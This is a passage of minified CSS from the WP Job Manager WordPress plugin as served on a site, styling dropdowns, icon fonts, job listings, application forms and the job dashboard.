b{display:block;width:100%;height:100%;background:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/chosen-sprite.png) no-repeat 0 2px}.chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:3px 4px;white-space:nowrap}.chosen-container-single .chosen-search input[type=text]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:1px 0;padding:4px 20px 4px 5px;width:100%;height:auto;outline:0;border:1px solid #aaa;background:#fff url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/chosen-sprite.png) no-repeat 100% -20px;background:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/chosen-sprite.png) no-repeat 100% -20px;font-size:1em;font-family:sans-serif;line-height:normal;border-radius:0}.chosen-container-single .chosen-drop{margin-top:-1px;border-radius:0 0 4px 4px;background-clip:padding-box}.chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;left:-9999px}.chosen-container .chosen-results{position:relative;overflow-x:hidden;overflow-y:auto;margin:0 4px 4px 0;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch}.chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;-webkit-touch-callout:none}.chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer}.chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default}.chosen-container .chosen-results li.highlighted{background-color:#3875d7;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#3875d7),color-stop(90%,#2a62bc));background-image:-webkit-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:-moz-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:-o-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:linear-gradient(#3875d7 20%,#2a62bc 90%);color:#fff}.chosen-container .chosen-results li.no-results{display:list-item;background:#f4f4f4}.chosen-container .chosen-results li.group-result{display:list-item;font-weight:700;cursor:default}.chosen-container .chosen-results li.group-option{padding-left:15px}.chosen-container .chosen-results li em{font-style:normal;text-decoration:underline}.chosen-container-multi .chosen-choices{position:relative;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;width:100%;height:auto !important;height:1%;border:1px solid #aaa;background-color:#fff;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(1%,#eee),color-stop(15%,#fff));background-image:-webkit-linear-gradient(#eee 1%,#fff 15%);background-image:-moz-linear-gradient(#eee 1%,#fff 15%);background-image:-o-linear-gradient(#eee 1%,#fff 15%);background-image:linear-gradient(#eee 1%,#fff 15%);cursor:text}.chosen-container-multi .chosen-choices li{float:left;list-style:none}.chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap}.chosen-container-multi .chosen-choices li.search-field input[type=text]{margin:1px 0;padding:5px;height:auto;outline:0;border:0 !important;background:transparent !important;box-shadow:none;color:#666;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0}.chosen-container-multi .chosen-choices li.search-field .default{color:#999}.chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px 0 3px 5px;padding:3px 20px 3px 5px;border:1px solid #aaa;border-radius:3px;background-color:#e4e4e4;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eee));background-image:-webkit-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-moz-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-o-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-clip:padding-box;box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);color:#333;line-height:13px;cursor:default}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;background:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/chosen-sprite.png) -42px 1px no-repeat;font-size:1px}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px}.chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #ccc;background-color:#e4e4e4;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eee));background-image:-webkit-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-moz-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-o-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);color:#666}.chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4}.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px}.chosen-container-multi .chosen-results{margin:0;padding:0}.chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default}.chosen-container-active .chosen-single{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,.3)}.chosen-container-active.chosen-with-drop .chosen-single{border:1px solid #aaa;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#eee),color-stop(80%,#fff));background-image:-webkit-linear-gradient(#eee 20%,#fff 80%);background-image:-moz-linear-gradient(#eee 20%,#fff 80%);background-image:-o-linear-gradient(#eee 20%,#fff 80%);background-image:linear-gradient(#eee 20%,#fff 80%);box-shadow:0 1px 0 #fff inset}.chosen-container-active.chosen-with-drop .chosen-single div{border-left:0;background:0 0}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px}.chosen-container-active .chosen-choices{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,.3)}.chosen-container-active .chosen-choices li.search-field input[type=text]{color:#111 !important}.chosen-disabled{opacity:.5 !important;cursor:default}.chosen-disabled .chosen-choices .search-choice .search-choice-close,.chosen-disabled .chosen-single{cursor:default}.chosen-rtl{text-align:right}.chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0}.chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl}.chosen-rtl .chosen-single-with-deselect span{margin-left:38px}.chosen-rtl .chosen-single div{right:auto;left:3px}.chosen-rtl .chosen-single abbr{right:auto;left:26px}.chosen-rtl .chosen-choices li{float:right}.chosen-rtl .chosen-choices li.search-field input[type=text]{direction:rtl}.chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px}.chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px}.chosen-rtl .chosen-drop,.chosen-rtl.chosen-container-single-nosearch .chosen-search{left:9999px}.chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0}.chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:0}.chosen-rtl .chosen-search input[type=text]{padding:4px 5px 4px 20px;background:#fff url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/chosen-sprite.png) no-repeat -30px -20px;background:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/chosen-sprite.png) no-repeat -30px -20px;direction:rtl}.chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px}.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:144dpi){.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{background-image:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/chosen-sprite@2x.png) !important;background-size:52px 37px !important;background-repeat:no-repeat !important}}
.clearfix{zoom:1}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}@font-face{font-family:job-manager;src:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/job-manager.eot?4963673);src:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/job-manager.eot?4963673#iefix) format('embedded-opentype'),url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/job-manager.woff?4963673) format('woff'),url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/job-manager.ttf?4963673) format('truetype'),url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/job-manager.svg?4963673#job-manager) format('svg');font-weight:400;font-style:normal}@font-face{font-family:jm-logo;src:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/jm-logo/jm.eot?ycsbky);src:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/jm-logo/jm.eot?#iefixycsbky) format('embedded-opentype'),url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/jm-logo/jm.woff?ycsbky) format('woff'),url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/jm-logo/jm.ttf?ycsbky) format('truetype'),url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/jm-logo/jm.svg?ycsbky#icomoon) format('svg');font-weight:400;font-style:normal}.jm-icon{font-family:job-manager !important;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em}.display-icon{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager !important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;*overflow:auto;*zoom:1;*display:inline;}.job-manager-error,.job-manager-info,.job-manager-message{padding:1em 2em 1em 3.5em !important;margin:0 0 2em !important;position:relative;background-color:#fff;color:#666;border-top:3px solid #999;list-style:none outside !important;width:auto;zoom:1;box-shadow:0 1px 1px rgba(0,0,0,.2)}.job-manager-error:after,.job-manager-error:before,.job-manager-info:after,.job-manager-info:before,.job-manager-message:after,.job-manager-message:before{content:"";display:table}.job-manager-error:after,.job-manager-info:after,.job-manager-message:after{clear:both}.job-manager-error:before,.job-manager-info:before,.job-manager-message:before{content:"";font-family:sans-serif;display:inline-block;position:absolute;top:1em;left:1.5em}.job-manager-error li,.job-manager-info li,.job-manager-message li{list-style:none outside !important;padding-left:0 !important;margin-left:0 !important}.job-manager-error.job-manager-message,.job-manager-info.job-manager-message,.job-manager-message.job-manager-message{border-top-color:#8fae1b}.job-manager-error.job-manager-message:before,.job-manager-info.job-manager-message:before,.job-manager-message.job-manager-message:before{color:#8fae1b;content:"\2713"}.job-manager-error.job-manager-info,.job-manager-info.job-manager-info,.job-manager-message.job-manager-info{border-top-color:#1e85be}.job-manager-error.job-manager-info:before,.job-manager-info.job-manager-info:before,.job-manager-message.job-manager-info:before{color:#1e85be;content:"i";font-family:Times,Georgia,serif;font-style:italic}.job-manager-error.job-manager-error,.job-manager-info.job-manager-error,.job-manager-message.job-manager-error{border-top-color:#b81c23}.job-manager-error.job-manager-error:before,.job-manager-info.job-manager-error:before,.job-manager-message.job-manager-error:before{color:#b81c23;content:"\00d7";font-weight:700}.job-manager-form fieldset{margin:0 0 1em;padding:0 0 1em;line-height:2em;border:0;border-bottom:1px solid #eee;zoom:1}.job-manager-form fieldset:after,.job-manager-form fieldset:before{content:"";display:table}.job-manager-form fieldset:after{clear:both}.job-manager-form fieldset label{display:block;margin:0;width:29%;float:left;vertical-align:middle}.job-manager-form fieldset label small{opacity:.75;font-size:.83em}.job-manager-form fieldset div.field{width:70%;float:right;vertical-align:middle}.job-manager-form fieldset .wp-editor-container{border:1px solid #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.job-manager-form fieldset .account-sign-in .button{margin-right:.5em}.job-manager-form fieldset .account-sign-in .button:before{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager !important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;*overflow:auto;*zoom:1;*display:inline;content:'\e808'}.job-manager-form fieldset abbr.required{color:red;font-weight:700;border:0}.job-manager-form fieldset input.input-text,.job-manager-form fieldset select,.job-manager-form fieldset textarea{margin:0;vertical-align:middle;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.job-manager-form fieldset small.description{opacity:.75;font-size:.83em;margin:1.2em 0 0;display:block;line-height:1.2em}.job-manager-form fieldset .job-manager-uploaded-files{display:table}.job-manager-form fieldset .job-manager-uploaded-files .job-manager-uploaded-file{line-height:2em;font-style:italic;margin-bottom:1em;display:block}.job-manager-form fieldset .job-manager-uploaded-files .job-manager-uploaded-file .job-manager-uploaded-file-preview img{height:64px;margin:0;vertical-align:top}.job-manager-form fieldset .job-manager-uploaded-files .job-manager-uploaded-file .job-manager-uploaded-file-preview a{line-height:64px;display:inline-block;padding:0 0 0 1em}.job-manager-form fieldset .job-manager-uploaded-files .job-manager-uploaded-file .job-manager-uploaded-file-name{display:block}.job-manager-form .submit-job{padding:1em 0}.job-manager-form .job-manager-term-checklist{list-style:none outside;max-height:200px;overflow:auto;margin:0}.job-manager-form .job-manager-term-checklist li{list-style:none outside;margin:0;display:block;float:none}.job-manager-form .job-manager-term-checklist li label{width:auto;float:none}.job-manager-form .job-manager-term-checklist li li{margin:0 0 0 2em}div.job_listings{margin-bottom:1em}div.job_listings ul.job_listings{margin:0}.rp4wp-related-job_listing>ul,ul.job_listings{padding:0;margin:0;border-top:1px solid #eee}.rp4wp-related-job_listing>ul.loading,ul.job_listings.loading{min-height:96px;border-bottom:1px solid #eee;background:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/ajax-loader.gif) no-repeat center 32px}.rp4wp-related-job_listing>ul li.job_listing,.rp4wp-related-job_listing>ul li.no_job_listings_found,ul.job_listings li.job_listing,ul.job_listings li.no_job_listings_found{list-style:none outside;padding:0;margin:0;border-bottom:1px solid #eee}.rp4wp-related-job_listing>ul li.job_listing.job_position_filled a,.rp4wp-related-job_listing>ul li.no_job_listings_found.job_position_filled a,ul.job_listings li.job_listing.job_position_filled a,ul.job_listings li.no_job_listings_found.job_position_filled a{opacity:.25}.rp4wp-related-job_listing>ul li.job_listing.no_job_listings_found,.rp4wp-related-job_listing>ul li.no_job_listings_found.no_job_listings_found,ul.job_listings li.job_listing.no_job_listings_found,ul.job_listings li.no_job_listings_found.no_job_listings_found{padding:1em;border-bottom:1px solid #eee}.rp4wp-related-job_listing>ul li.job_listing a,.rp4wp-related-job_listing>ul li.no_job_listings_found a,ul.job_listings li.job_listing a,ul.job_listings li.no_job_listings_found a{display:block;padding:1em 1em 1em 2em;border:0;overflow:hidden;zoom:1;position:relative;line-height:1.5em;text-decoration:none}.rp4wp-related-job_listing>ul li.job_listing a:focus,.rp4wp-related-job_listing>ul li.job_listing a:hover,.rp4wp-related-job_listing>ul li.no_job_listings_found a:focus,.rp4wp-related-job_listing>ul li.no_job_listings_found a:hover,ul.job_listings li.job_listing a:focus,ul.job_listings li.job_listing a:hover,ul.job_listings li.no_job_listings_found a:focus,ul.job_listings li.no_job_listings_found a:hover{background-color:#fcfcfc}.rp4wp-related-job_listing>ul li.job_listing a img.company_logo,.rp4wp-related-job_listing>ul li.no_job_listings_found a img.company_logo,ul.job_listings li.job_listing a img.company_logo,ul.job_listings li.no_job_listings_found a img.company_logo{width:42px;height:42px;position:absolute;left:1em;float:left;margin-right:1em;vertical-align:middle;box-shadow:none}.rp4wp-related-job_listing>ul li.job_listing a div.location,.rp4wp-related-job_listing>ul li.job_listing a div.position,.rp4wp-related-job_listing>ul li.job_listing a ul.meta,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.location,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position,.rp4wp-related-job_listing>ul li.no_job_listings_found a ul.meta,ul.job_listings li.job_listing a div.location,ul.job_listings li.job_listing a div.position,ul.job_listings li.job_listing a ul.meta,ul.job_listings li.no_job_listings_found a div.location,ul.job_listings li.no_job_listings_found a div.position,ul.job_listings li.no_job_listings_found a ul.meta{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.rp4wp-related-job_listing>ul li.job_listing a div.position,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position,ul.job_listings li.job_listing a div.position,ul.job_listings li.no_job_listings_found a div.position{float:left;width:55%;padding:0 0 0 42px;line-height:1.5em}.rp4wp-related-job_listing>ul li.job_listing a div.position h3,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position h3,ul.job_listings li.job_listing a div.position h3,ul.job_listings li.no_job_listings_found a div.position h3{margin:0;padding:0;line-height:inherit;font-size:inherit}.rp4wp-related-job_listing>ul li.job_listing a div.position .company,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position .company,ul.job_listings li.job_listing a div.position .company,ul.job_listings li.no_job_listings_found a div.position .company{color:#999}.rp4wp-related-job_listing>ul li.job_listing a div.position .company .tagline,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position .company .tagline,ul.job_listings li.job_listing a div.position .company .tagline,ul.job_listings li.no_job_listings_found a div.position .company .tagline{margin-left:.5em}.rp4wp-related-job_listing>ul li.job_listing a div.location,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.location,ul.job_listings li.job_listing a div.location,ul.job_listings li.no_job_listings_found a div.location{float:left;text-align:left;width:25%;padding:0 0 0 1em;color:#999;line-height:1.5em}.rp4wp-related-job_listing>ul li.job_listing a .meta,.rp4wp-related-job_listing>ul li.no_job_listings_found a .meta,ul.job_listings li.job_listing a .meta,ul.job_listings li.no_job_listings_found a .meta{float:right;text-align:right;width:20%;padding:0 0 0 1em;margin:0;line-height:1.5em;color:#999;list-style:none outside}.rp4wp-related-job_listing>ul li.job_listing a .meta li,.rp4wp-related-job_listing>ul li.no_job_listings_found a .meta li,ul.job_listings li.job_listing a .meta li,ul.job_listings li.no_job_listings_found a .meta li{list-style:none outside;display:block;margin:0}.rp4wp-related-job_listing>ul li.job_listing a .meta .job-type,.rp4wp-related-job_listing>ul li.no_job_listings_found a .meta .job-type,ul.job_listings li.job_listing a .meta .job-type,ul.job_listings li.no_job_listings_found a .meta .job-type{font-weight:700}.rp4wp-related-job_listing>ul li.job_listing.job_position_featured a,.rp4wp-related-job_listing>ul li.no_job_listings_found.job_position_featured a,ul.job_listings li.job_listing.job_position_featured a,ul.job_listings li.no_job_listings_found.job_position_featured a{background:#fefee5}.rp4wp-related-job_listing>ul li.job_listing.job_position_featured a:focus,.rp4wp-related-job_listing>ul li.job_listing.job_position_featured a:hover,.rp4wp-related-job_listing>ul li.no_job_listings_found.job_position_featured a:focus,.rp4wp-related-job_listing>ul li.no_job_listings_found.job_position_featured a:hover,ul.job_listings li.job_listing.job_position_featured a:focus,ul.job_listings li.job_listing.job_position_featured a:hover,ul.job_listings li.no_job_listings_found.job_position_featured a:focus,ul.job_listings li.no_job_listings_found.job_position_featured a:hover{background-color:#fefed8}.widget ul.job_listings li.job_listing a{padding:1em 0}.widget ul.job_listings li.job_listing .position{float:none;width:auto;padding:0}.widget ul.job_listings li.job_listing ul.meta{float:none;width:auto;padding:0;margin:0;text-align:left}.widget ul.job_listings li.job_listing ul.meta li{float:none;display:inline;padding:0;margin:0 .5em 0 0;font-weight:400}.widget ul.job_listings li.job_listing ul.meta li:after{padding:0 0 0 .5em;content:"\2023"}.widget ul.job_listings li.job_listing ul.meta li:last-child:after{content:''}.job-manager .job-type,.job-types .job-type,.job_listing .job-type{color:#f08d3c}.job-manager .full-time,.job-types .full-time,.job_listing .full-time{color:#90da36}.job-manager .part-time,.job-types .part-time,.job_listing .part-time{color:#f08d3c}.job-manager .temporary,.job-types .temporary,.job_listing .temporary{color:#d93674}.job-manager .freelance,.job-types .freelance,.job_listing .freelance{color:#39c}.job-manager .internship,.job-types .internship,.job_listing .internship{color:#6033cc}.single_job_listing .company{position:relative;border:1px solid #eee;padding:1em;margin:0 0 2em;display:block;clear:both;min-height:3em;box-shadow:0 1px 1px rgba(0,0,0,.1)}.single_job_listing .company img{width:3em;height:3em;position:absolute;left:1em;float:left;vertical-align:middle;box-shadow:none}.single_job_listing .company .name{margin:0 0 0 3em;padding:0 0 0 1em;line-height:1.5em}.single_job_listing .company .name a{float:right;margin-left:1em}.single_job_listing .company .tagline{display:block;margin:0 0 0 42px;padding:0 0 0 1em;line-height:1.5em;font-style:italic;color:#999}.single_job_listing .company .website:before{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager !important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;*overflow:auto;*zoom:1;*display:inline;content:'\e809'}.single_job_listing .company .company_twitter:before{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager !important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;*overflow:auto;*zoom:1;*display:inline;content:'\e80a'}.single_job_listing .company .company_video{border-top:1px solid #eee;padding:1em 0 0;margin:1em 0 0;position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.single_job_listing .company .company_video embed,.single_job_listing .company .company_video iframe,.single_job_listing .company .company_video object{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;display:block}.single_job_listing .meta{list-style:none outside;padding:0;margin:0 0 1.5em;overflow:hidden;zoom:1;clear:both}.single_job_listing .meta li{margin:0 1em 0 0;padding:.5em;float:left;line-height:1em;color:#999}.single_job_listing .meta .job-type{color:#fff;background-color:#f08d3c}.single_job_listing .meta .full-time{background-color:#90da36}.single_job_listing .meta .part-time{background-color:#f08d3c}.single_job_listing .meta .temporary{background-color:#d93674}.single_job_listing .meta .freelance{background-color:#39c}.single_job_listing .meta .internship{background-color:#6033cc}.single_job_listing .meta .listing-expired,.single_job_listing .meta .position-filled{color:#b81c23}.single_job_listing .meta .location:before{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager !important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;*overflow:auto;*zoom:1;*display:inline;content:'\e81d'}.single_job_listing .meta .date-posted:before{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager !important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;*overflow:auto;*zoom:1;*display:inline;content:'\e80f'}.single_job_listing .meta .listing-expired:before,.single_job_listing .meta .position-filled:before{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager !important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;*overflow:auto;*zoom:1;*display:inline;content:'\e80e'}.single_job_listing .job_description{margin:0 0 1.5em}.job-manager-application-wrapper{clear:both;border:1px solid #eee;padding:.75em 1em 0;margin:1em 0;line-height:1.5em;display:block;position:relative;box-shadow:0 1px 1px rgba(0,0,0,.1)}.job-manager-application-wrapper .application,.single_job_listing .application{padding:0;margin:0 0 1em;overflow:hidden}.job-manager-application-wrapper .application .application_button,.job-manager-application-wrapper .application .application_details,.single_job_listing .application .application_button,.single_job_listing .application .application_details{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.job-manager-application-wrapper .application .application_button,.single_job_listing .application .application_button{text-align:center;font-size:1.1em;line-height:1em;display:inline-block;margin:0 .5em 0 0;padding:.90909091em 2em;outline:0}.job-manager-application-wrapper .application .application_details,.single_job_listing .application .application_details{clear:both;border:1px solid #eee;padding:.75em 1em 0;margin:1em 0;line-height:1.5em;display:block;position:relative;box-shadow:0 1px 1px rgba(0,0,0,.1)}.job-manager-application-wrapper .application .application_details p,.single_job_listing .application .application_details p{margin:0 0 .75em}.job-manager-application-wrapper .application .application_details:before,.single_job_listing .application .application_details:before{content:"";position:absolute;margin:-10px 0 0 0;top:0;left:5em;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #eee}.job-manager-application-wrapper .application .application_details:after,.single_job_listing .application .application_details:after{content:"";position:absolute;margin:-9px 0 0 1px;left:5em;top:0;width:0;height:0;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff}.job_filters{background:#eee;zoom:1}.job_filters:after,.job_filters:before{content:"";display:table}.job_filters:after{clear:both}.job_filters .search_jobs{padding:1em;zoom:1}.job_filters .search_jobs:after,.job_filters .search_jobs:before{content:"";display:table}.job_filters .search_jobs:after{clear:both}.job_filters .search_jobs div{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.job_filters .search_jobs div label{display:none}.job_filters .search_jobs div.filter_first,.job_filters .search_jobs div.search_keywords{float:left;padding-right:.5em;width:50%}.job_filters .search_jobs div.filter_last,.job_filters .search_jobs div.search_location{float:right;padding-left:.5em;width:50%}.job_filters .search_jobs div.filter_wide,.job_filters .search_jobs div.search_categories{padding-top:.5em;clear:both;width:100%}.job_filters .search_jobs div .showing_jobs a{padding:.25em}.job_filters .search_jobs div .showing_jobs a.active{background:#ddd;text-decoration:none}.job_filters .search_jobs input,.job_filters .search_jobs select{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%}.job_filters .job_types{list-style:none outside;margin:0;padding:0;font-size:.83em;background:#f9f9f9;border-top:1px solid #e5e5e5;zoom:1}.job_filters .job_types:after,.job_filters .job_types:before{content:"";display:table}.job_filters .job_types:after{clear:both}.job_filters .job_types li{margin:0;padding:.5em 1em;float:left;border-right:1px solid #eee}.job_filters .job_types li:last-child{border-right:0}.job_filters .showing_jobs{padding:.5em 1em;display:none;font-size:.83em;background:#f9f9f9;border-top:1px solid #e5e5e5}.job_filters .showing_jobs a{float:right;padding-left:10px;border:0}div.job_listings .job-manager-pagination{text-align:center;display:block;padding:1em 0;border-bottom:1px solid #eee;line-height:1}div.job_listings .load_previous{border-top:1px solid #eee}div.job_listings .load_more_jobs+ul.job_listings{border-top:0}div.job_listings .load_more_jobs{text-align:center;display:block;padding:1em 1em 1em 2em;border-bottom:1px solid #eee;font-weight:700}div.job_listings .load_more_jobs.loading{background:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/ajax-loader.gif) no-repeat center}div.job_listings .load_more_jobs.loading strong{visibility:hidden}div.job_listings .load_more_jobs:focus,div.job_listings .load_more_jobs:hover{background-color:#fcfcfc;border-bottom:1px solid #eee}.job_listing_preview{padding:0 1em 1em;border:5px solid #eee}.single-job_listing .entry-header .attachment-post-thumbnail,.single-job_listing .job_listing.has-post-thumbnail .post-thumbnail{display:none}.entry-content .job_listing_preview_title,.job_listing_preview_title{padding:.5em 1em;vertical-align:middle;position:relative;background:#eee}.entry-content .job_listing_preview_title h2,.job_listing_preview_title h2{margin:0;clear:none}.entry-content .job_listing_preview_title .button,.job_listing_preview_title .button{float:right;margin-left:.25em}.job_summary_shortcode{border:1px solid #ccc;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;text-align:center;position:relative;box-shadow:0 2px 4px rgba(0,0,0,.1),inset 0 1px 0 rgba(255,255,255,.4);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.job_summary_shortcode.aligncenter{display:block;margin:2em auto}.job_summary_shortcode.alignleft{float:left;margin:0 2em 2em 0}.job_summary_shortcode.alignright{float:right;margin:0 0 2em 2em}.job_summary_shortcode a{text-decoration:none;color:inherit}.job_summary_shortcode img{margin:0;padding:0;display:block;width:100%;-moz-border-radius:0;-webkit-border-radius:0;-moz-border-top-left-radius:3px;-moz-border-top-right-radius:3px;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;border-radius:0;border-top-left-radius:3px;border-top-right-radius:3px;box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.job_summary_shortcode .job_summary_content{padding:0 1em}.job_summary_shortcode .meta{font-style:italic;color:#777}.job_summary_shortcode .job-type{-moz-border-radius:1em;-webkit-border-radius:1em;border-radius:1em;color:#fff;text-shadow:0 1px 0 rgba(255,255,255,.5);box-shadow:0 2px 4px rgba(0,0,0,.1),inset 0 1px 0 rgba(255,255,255,.4);position:absolute;top:0;right:0;padding:.5em;height:1em;width:auto;min-width:1em;font-size:1em;text-align:center;vertical-align:middle;line-height:1em;margin:-.5em -.5em 0 0}.job_summary_shortcode .job-type.full-time{background-color:#90da36}.job_summary_shortcode .job-type.part-time{background-color:#f08d3c}.job_summary_shortcode .job-type.temporary{background-color:#d93674}.job_summary_shortcode .job-type.freelance{background-color:#39c}.job_summary_shortcode .job-type.internship{background-color:#6033cc}#job-manager-job-dashboard .account-sign-in .button{margin-right:.5em}#job-manager-job-dashboard .account-sign-in .button:before{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager !important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;*overflow:auto;*zoom:1;*display:inline;content:'\e808'}#job-manager-job-dashboard table ul.job-dashboard-actions{margin:0;padding:0;visibility:hidden;font-size:.92em}#job-manager-job-dashboard table ul.job-dashboard-actions li{float:none;display:inline;padding:0;margin:0 